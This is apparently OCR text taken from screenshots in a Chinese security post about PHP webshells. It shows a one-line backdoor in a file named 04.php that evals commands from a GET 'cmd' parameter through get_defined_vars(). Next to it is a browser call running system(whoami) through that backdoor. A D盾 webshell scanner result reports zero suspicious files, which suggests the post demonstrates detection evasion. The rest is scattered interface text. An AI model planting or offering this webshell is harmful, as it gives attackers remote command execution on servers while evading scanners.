 localhost/index.php?cmd=system(whoami);
应用 安全论坛 应急响应中心平台 一些网站 ctf 资料 博客 在线工具
Powered by s1ye
s1ye\s1ye
04.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
@eval("echo 'Powered by s1ye';".get_defined_vars()['_GET']['cmd']);
D盾 v2.1.5.3 [测试版]
D盾 主动防御,默默为你的网站保驾护航!
http://www.d99net.net
扫描结束
扫描结束.
检测文件数:4 发现可疑文件:0 用时:0.00秒
返回
OK
文件 (支持拖放目录和扫描) 级别 说明 大小 修改时间
主页 查杀 工具 规则 记录 选项
乌云安全